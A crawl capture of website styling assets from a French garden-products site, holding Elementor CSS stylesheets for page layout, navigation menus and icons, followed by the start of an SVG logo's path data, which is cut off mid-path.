.elementor-element.elementor-element-6cd8dd5 .elementor-headline-plain-text{color:#FFFFFF;}.elementor-354 .elementor-element.elementor-element-5880e64{color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-354 .elementor-element.elementor-element-d729949{width:var( --container-widget-width, 74% );max-width:74%;--container-widget-width:74%;--container-widget-flex-grow:0;top:-27%;z-index:0;}body:not(.rtl) .elementor-354 .elementor-element.elementor-element-d729949{right:341.3px;}body.rtl .elementor-354 .elementor-element.elementor-element-d729949{left:341.3px;}.elementor-354 .elementor-element.elementor-element-bf939cb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-354 .elementor-element.elementor-element-9b1e0ad{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-354 .elementor-element.elementor-element-9b1e0ad:not(.elementor-motion-effects-element-type-background), .elementor-354 .elementor-element.elementor-element-9b1e0ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.confortjardin.fr/wp-content/uploads/2023/06/DSC01751_r.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-354 .elementor-element.elementor-element-b5623d2{--display:flex;--padding-top:10%;--padding-bottom:10%;--padding-left:10%;--padding-right:10%;}.elementor-354 .elementor-element.elementor-element-b5623d2:not(.elementor-motion-effects-element-type-background), .elementor-354 .elementor-element.elementor-element-b5623d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5e8941b );}.elementor-354 .elementor-element.elementor-element-a617f11{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-secondary );}.elementor-354 .elementor-element.elementor-element-a617f11 .elementor-headline{text-align:right;}.elementor-354 .elementor-element.elementor-element-a617f11 .elementor-headline-plain-text{color:#FFFFFF;}.elementor-354 .elementor-element.elementor-element-b7a2fb4 .elementor-button{background-color:var( --e-global-color-secondary );border-style:none;}.elementor-354 .elementor-element.elementor-element-b7a2fb4 .elementor-button:hover, .elementor-354 .elementor-element.elementor-element-b7a2fb4 .elementor-button:focus{background-color:#FFFFFF;}@media(min-width:768px){.elementor-354 .elementor-element.elementor-element-9b1e0ad{--width:50%;}.elementor-354 .elementor-element.elementor-element-b5623d2{--width:50%;}}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-354 .elementor-element.elementor-element-87b9e3f > .elementor-container{min-height:303px;}.elementor-354 .elementor-element.elementor-element-87b9e3f{padding:8% 3% 0% 3%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );}.elementor-354 .elementor-element.elementor-element-dec6c1c{padding:20% 0% 15% 0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-354 .elementor-element.elementor-element-d729949{width:var( --container-widget-width, 390.195px );max-width:390.195px;--container-widget-width:390.195px;--container-widget-flex-grow:0;top:16.331%;}body:not(.rtl) .elementor-354 .elementor-element.elementor-element-d729949{right:11.289px;}body.rtl .elementor-354 .elementor-element.elementor-element-d729949{left:11.289px;}.elementor-354 .elementor-element.elementor-element-d729949 img{width:100%;max-width:100%;}.elementor-354 .elementor-element.elementor-element-9b1e0ad{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );}.elementor-354 .elementor-element.elementor-element-6cd8dd5 .elementor-headline{font-size:35px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-354 .elementor-element.elementor-element-a617f11 .elementor-headline{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.confortjardin.fr/wp-content/uploads/elementor/css/post-99.css?ver=1768594385
body_size: 1038
content:
.elementor-99 .elementor-element.elementor-element-e8b2c31 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-99 .elementor-element.elementor-element-e8b2c31:not(.elementor-motion-effects-element-type-background), .elementor-99 .elementor-element.elementor-element-e8b2c31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-e8b2c31{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1% 1% 1% 1%;z-index:999;}.elementor-99 .elementor-element.elementor-element-e8b2c31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-99 .elementor-element.elementor-element-48795f5{text-align:left;}.elementor-99 .elementor-element.elementor-element-48795f5 img{width:310px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-menu-toggle{margin-left:auto;}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu .elementor-item{font-family:"Noto Serif", Sans-serif;font-size:16px;font-weight:700;}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5e8941b );fill:var( --e-global-color-5e8941b );}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown a, .elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-menu-toggle{color:var( --e-global-color-5e8941b );fill:var( --e-global-color-5e8941b );}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown a:hover,
					.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown a:focus,
					.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown a.highlighted,
					.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-menu-toggle:hover,
					.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown a:hover,
					.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown a:focus,
					.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown .elementor-item, .elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-7e5d3cc-font-family ), Sans-serif;font-size:var( --e-global-typography-7e5d3cc-font-size );font-weight:var( --e-global-typography-7e5d3cc-font-weight );}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown{border-style:none;border-radius:0px 0px 15px 15px;}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;border-bottom-width:1px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1200px){.elementor-99 .elementor-element.elementor-element-48795f5 img{width:191px;}}@media(min-width:768px){.elementor-99 .elementor-element.elementor-element-b3a949d{width:30%;}.elementor-99 .elementor-element.elementor-element-f9fd39f{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-99 .elementor-element.elementor-element-b3a949d{width:50%;}.elementor-99 .elementor-element.elementor-element-f9fd39f{width:50%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-99 .elementor-element.elementor-element-48795f5 img{width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu .elementor-item{font-size:20px;}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown .elementor-item, .elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-7e5d3cc-font-size );}}@media(max-width:767px){.elementor-99 .elementor-element.elementor-element-e8b2c31 > .elementor-container{min-height:74px;}.elementor-99 .elementor-element.elementor-element-b3a949d{width:70%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-99 .elementor-element.elementor-element-48795f5 img{width:100%;}.elementor-99 .elementor-element.elementor-element-f9fd39f{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown .elementor-item, .elementor-99 .elementor-element.elementor-element-fd2b7cf .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-7e5d3cc-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.confortjardin.fr/wp-content/uploads/elementor/css/post-427.css?ver=1768594385
body_size: 1246
content:
.elementor-427 .elementor-element.elementor-element-c2fd27f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%;}.elementor-427 .elementor-element.elementor-element-c2fd27f:not(.elementor-motion-effects-element-type-background), .elementor-427 .elementor-element.elementor-element-c2fd27f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-427 .elementor-element.elementor-element-b1a1ef6{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-427 .elementor-element.elementor-element-1d6482d img{width:50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-427 .elementor-element.elementor-element-e7a32a9{text-align:center;}.elementor-427 .elementor-element.elementor-element-e7a32a9 .elementor-heading-title{font-family:var( --e-global-typography-7e5d3cc-font-family ), Sans-serif;font-size:var( --e-global-typography-7e5d3cc-font-size );font-weight:var( --e-global-typography-7e5d3cc-font-weight );color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-427 .elementor-element.elementor-element-8ef916e .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:none;}.elementor-427 .elementor-element.elementor-element-217e449{--display:flex;}.elementor-427 .elementor-element.elementor-element-8e3d6e4{text-align:center;}.elementor-427 .elementor-element.elementor-element-8e3d6e4 .elementor-heading-title{font-family:"Noto Serif", Sans-serif;font-size:27px;font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-427 .elementor-element.elementor-element-0a2aa34{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:#FFFFFF;}.elementor-427 .elementor-element.elementor-element-d826aeb{--display:flex;}.elementor-427 .elementor-element.elementor-element-d822fe1{text-align:center;}.elementor-427 .elementor-element.elementor-element-d822fe1 .elementor-heading-title{font-family:"Noto Serif", Sans-serif;font-size:27px;font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-427 .elementor-element.elementor-element-1991523{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-427 .elementor-element.elementor-element-6daee7f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-427 .elementor-element.elementor-element-6daee7f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-427 .elementor-element.elementor-element-4904c1b .elementor-icon-wrapper{text-align:center;}.elementor-427 .elementor-element.elementor-element-4904c1b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-c187e77 );}.elementor-427 .elementor-element.elementor-element-4904c1b.elementor-view-framed .elementor-icon, .elementor-427 .elementor-element.elementor-element-4904c1b.elementor-view-default .elementor-icon{color:var( --e-global-color-c187e77 );border-color:var( --e-global-color-c187e77 );}.elementor-427 .elementor-element.elementor-element-4904c1b.elementor-view-framed .elementor-icon, .elementor-427 .elementor-element.elementor-element-4904c1b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-c187e77 );}.elementor-427 .elementor-element.elementor-element-4904c1b .elementor-icon{font-size:35px;}.elementor-427 .elementor-element.elementor-element-4904c1b .elementor-icon svg{height:35px;}.elementor-427 .elementor-element.elementor-element-b92d39b .elementor-icon-wrapper{text-align:left;}.elementor-427 .elementor-element.elementor-element-b92d39b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-427 .elementor-element.elementor-element-b92d39b.elementor-view-framed .elementor-icon, .elementor-427 .elementor-element.elementor-element-b92d39b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-427 .elementor-element.elementor-element-b92d39b.elementor-view-framed .elementor-icon, .elementor-427 .elementor-element.elementor-element-b92d39b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-427 .elementor-element.elementor-element-b92d39b .elementor-icon{font-size:35px;}.elementor-427 .elementor-element.elementor-element-b92d39b .elementor-icon svg{height:35px;}.elementor-427 .elementor-element.elementor-element-9fd3a07 .elementor-icon-wrapper{text-align:right;}.elementor-427 .elementor-element.elementor-element-9fd3a07.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-427 .elementor-element.elementor-element-9fd3a07.elementor-view-framed .elementor-icon, .elementor-427 .elementor-element.elementor-element-9fd3a07.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-427 .elementor-element.elementor-element-9fd3a07.elementor-view-framed .elementor-icon, .elementor-427 .elementor-element.elementor-element-9fd3a07.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-427 .elementor-element.elementor-element-9fd3a07 .elementor-icon{font-size:35px;}.elementor-427 .elementor-element.elementor-element-9fd3a07 .elementor-icon svg{height:35px;}.elementor-427 .elementor-element.elementor-element-07208d7:not(.elementor-motion-effects-element-type-background), .elementor-427 .elementor-element.elementor-element-07208d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5e8941b );}.elementor-427 .elementor-element.elementor-element-07208d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-427 .elementor-element.elementor-element-07208d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-427 .elementor-element.elementor-element-ef22a38{text-align:center;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-427 .elementor-element.elementor-element-e7a32a9 .elementor-heading-title{font-size:var( --e-global-typography-7e5d3cc-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-427 .elementor-element.elementor-element-0a2aa34{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-427 .elementor-element.elementor-element-e7a32a9 .elementor-heading-title{font-size:var( --e-global-typography-7e5d3cc-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-427 .elementor-element.elementor-element-8e3d6e4 .elementor-heading-title{font-size:23px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-427 .elementor-element.elementor-element-0a2aa34{font-size:var( --e-global-typography-text-font-size );}.elementor-427 .elementor-element.elementor-element-d822fe1 .elementor-heading-title{font-size:23px;}.elementor-427 .elementor-element.elementor-element-6daee7f{--width:66.832%;}.elementor-427 .elementor-element.elementor-element-4904c1b .elementor-icon{font-size:46px;}.elementor-427 .elementor-element.elementor-element-4904c1b .elementor-icon svg{height:46px;}.elementor-427 .elementor-element.elementor-element-b92d39b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-427 .elementor-element.elementor-element-b92d39b.elementor-element{--align-self:flex-start;}.elementor-427 .elementor-element.elementor-element-b92d39b .elementor-icon-wrapper{text-align:right;}.elementor-427 .elementor-element.elementor-element-9fd3a07.elementor-element{--align-self:flex-start;}.elementor-427 .elementor-element.elementor-element-9b56a6c > .elementor-element-populated{padding:4% 6% 0% 6%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.confortjardin.fr/wp-content/uploads/2023/06/logo_confort_jardin_blanc-1.svg
body_size: 59745
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 394.601 220.012" style="enable-background:new 0 0 394.601 220.012;" xml:space="preserve"><g>	<g>		<g>			<defs>				<path id="SVGID_1_" d="M141.558,106.192c-0.093-0.009-0.209-0.017-0.351-0.026c-0.142-0.008-0.306-0.012-0.489-0.012      l-0.764,0.012c-0.125,0.009-0.295,0.013-0.512,0.013c-0.026,0-0.037-0.025-0.037-0.075c0-0.05,0.011-0.075,0.037-0.075      c0.267,0,0.469-0.02,0.607-0.062c0.138-0.041,0.239-0.123,0.308-0.244c0.065-0.121,0.121-0.306,0.161-0.557l1.027-5.797      c0.032-0.217,0.05-0.351,0.05-0.4c0-0.184-0.058-0.307-0.174-0.37c-0.118-0.062-0.329-0.094-0.639-0.094      c-0.017,0-0.024-0.025-0.024-0.075c0-0.05,0.006-0.074,0.024-0.074l0.538,0.012c0.319,0.017,0.573,0.025,0.764,0.025      c0.25,0,0.506-0.012,0.764-0.037c0.317-0.017,0.534-0.026,0.65-0.026c0.667,0,1.251,0.131,1.746,0.395      c0.497,0.263,0.879,0.626,1.141,1.09c0.263,0.463,0.394,0.995,0.394,1.597c0,0.208-0.022,0.45-0.062,0.726      c-0.142,0.81-0.439,1.526-0.889,2.148c-0.45,0.622-0.993,1.101-1.621,1.439c-0.631,0.339-1.279,0.508-1.949,0.508      C142.058,106.229,141.825,106.216,141.558,106.192z M143.806,105.628c0.495-0.283,0.919-0.699,1.27-1.246      c0.351-0.547,0.592-1.204,0.726-1.972c0.058-0.325,0.088-0.663,0.088-1.014c0-0.852-0.202-1.546-0.607-2.085      c-0.405-0.538-0.988-0.807-1.746-0.807c-0.426,0-0.73,0.059-0.909,0.175c-0.179,0.117-0.304,0.355-0.37,0.714l-0.988,5.635      c-0.034,0.184-0.05,0.313-0.05,0.389c0,0.225,0.073,0.388,0.22,0.488c0.144,0.1,0.394,0.151,0.745,0.151      C142.768,106.054,143.309,105.912,143.806,105.628z M157.137,98.465l-0.114,0.714c-0.032,0.3-0.075,0.58-0.125,0.84      c-0.009,0.033-0.037,0.045-0.088,0.037c-0.05-0.008-0.071-0.025-0.062-0.05c0.009-0.067,0.013-0.163,0.013-0.289      c0-0.359-0.084-0.645-0.25-0.857c-0.168-0.213-0.405-0.32-0.715-0.32h-1.027c-0.267,0-0.465,0.022-0.594,0.062      c-0.129,0.042-0.224,0.119-0.282,0.231c-0.058,0.113-0.108,0.295-0.149,0.545l-0.465,2.592h1.766      c0.327,0,0.566-0.065,0.721-0.194c0.153-0.129,0.261-0.357,0.319-0.683c0-0.025,0.026-0.038,0.075-0.038      c0.017,0,0.034,0.006,0.056,0.018c0.022,0.013,0.028,0.028,0.019,0.044c-0.034,0.234-0.071,0.434-0.114,0.601l-0.073,0.389      l-0.075,0.489c0,0.025-0.034,0.25-0.101,0.676c-0.009,0.033-0.037,0.047-0.088,0.043c-0.05-0.004-0.071-0.023-0.062-0.056      c0.026-0.142,0.039-0.267,0.039-0.376c0-0.234-0.062-0.4-0.187-0.501c-0.127-0.1-0.332-0.151-0.614-0.151h-1.716l-0.515,2.88      c-0.024,0.151-0.037,0.276-0.037,0.376c0,0.175,0.054,0.295,0.164,0.357c0.108,0.062,0.312,0.094,0.614,0.094h1.363      c0.319,0,0.627-0.151,0.928-0.451c0.299-0.3,0.534-0.692,0.702-1.177c0.006-0.025,0.034-0.033,0.08-0.025      c0.047,0.009,0.065,0.025,0.056,0.05c-0.125,0.393-0.254,0.944-0.388,1.654c-0.017,0.067-0.039,0.114-0.069,0.143      c-0.028,0.03-0.073,0.044-0.131,0.044h-5.084c-0.017,0-0.026-0.025-0.026-0.075c0-0.05,0.009-0.075,0.026-0.075      c0.276,0,0.478-0.02,0.607-0.062c0.129-0.041,0.226-0.121,0.289-0.238c0.062-0.116,0.118-0.305,0.168-0.563l1.027-5.797      c0.026-0.167,0.039-0.3,0.039-0.4c0-0.184-0.056-0.307-0.164-0.37c-0.108-0.062-0.317-0.094-0.627-0.094      c-0.024,0-0.037-0.025-0.037-0.075c0-0.05,0.013-0.074,0.037-0.074h4.797C157.128,98.353,157.152,98.39,157.137,98.465z       M161.043,106.103c0-0.05,0.013-0.075,0.039-0.075c0.267,0,0.467-0.02,0.601-0.062c0.133-0.041,0.233-0.123,0.299-0.244      c0.067-0.121,0.125-0.306,0.177-0.557l1.014-5.797c0.032-0.142,0.05-0.28,0.05-0.413c0-0.175-0.056-0.294-0.168-0.357      c-0.114-0.062-0.325-0.094-0.633-0.094c-0.017,0-0.026-0.025-0.026-0.075c0-0.05,0.009-0.074,0.026-0.074l0.5,0.012      c0.301,0.017,0.547,0.025,0.741,0.025c0.09,0,0.286-0.008,0.588-0.025c0.383-0.033,0.702-0.05,0.952-0.05      c0.618,0,1.124,0.145,1.52,0.438c0.398,0.292,0.596,0.718,0.596,1.277c0,0.159-0.017,0.318-0.052,0.476      c-0.09,0.526-0.306,0.969-0.644,1.327c-0.338,0.36-0.726,0.627-1.165,0.801c-0.437,0.175-0.861,0.264-1.27,0.264      c-0.209,0-0.381-0.022-0.515-0.062c-0.015,0-0.024-0.017-0.024-0.051c0-0.025,0.009-0.054,0.024-0.087      c0.017-0.033,0.034-0.046,0.052-0.038c0.108,0.033,0.233,0.05,0.375,0.05c0.334,0,0.661-0.071,0.984-0.213      c0.321-0.141,0.601-0.361,0.838-0.657c0.239-0.296,0.398-0.658,0.482-1.083c0.034-0.167,0.05-0.347,0.05-0.538      c0-0.535-0.144-0.954-0.437-1.259s-0.65-0.458-1.077-0.458c-0.276,0-0.474,0.017-0.594,0.051      c-0.123,0.033-0.215,0.111-0.282,0.231c-0.067,0.121-0.129,0.323-0.189,0.607l-1.014,5.773c-0.024,0.158-0.037,0.292-0.037,0.4      c0,0.184,0.056,0.307,0.168,0.369c0.114,0.062,0.325,0.094,0.633,0.094c0.026,0,0.039,0.026,0.039,0.075      c0,0.051-0.013,0.075-0.039,0.075c-0.217,0-0.388-0.004-0.512-0.013l-0.79-0.012l-0.739,0.012      c-0.125,0.009-0.293,0.013-0.5,0.013C161.055,106.179,161.043,106.154,161.043,106.103z M180.025,98.427      c0,0.051-0.009,0.075-0.026,0.075c-0.267,0-0.467,0.024-0.601,0.069c-0.133,0.046-0.235,0.127-0.301,0.244      c-0.067,0.117-0.121,0.3-0.161,0.551l-1.027,5.797c-0.034,0.2-0.05,0.329-0.05,0.388c0,0.193,0.067,0.32,0.2,0.382      c0.133,0.062,0.388,0.094,0.762,0.094c0.034,0,0.052,0.026,0.052,0.075c0,0.051-0.017,0.075-0.052,0.075l-1.014-0.013      l-0.601,0.013c-0.067,0-0.11-0.006-0.131-0.018c-0.022-0.013-0.03-0.044-0.03-0.095l0.011-0.125l0.151-0.852      c-0.5,0.434-0.965,0.749-1.389,0.945c-0.426,0.196-0.87,0.295-1.329,0.295c-0.676,0-1.217-0.178-1.621-0.533      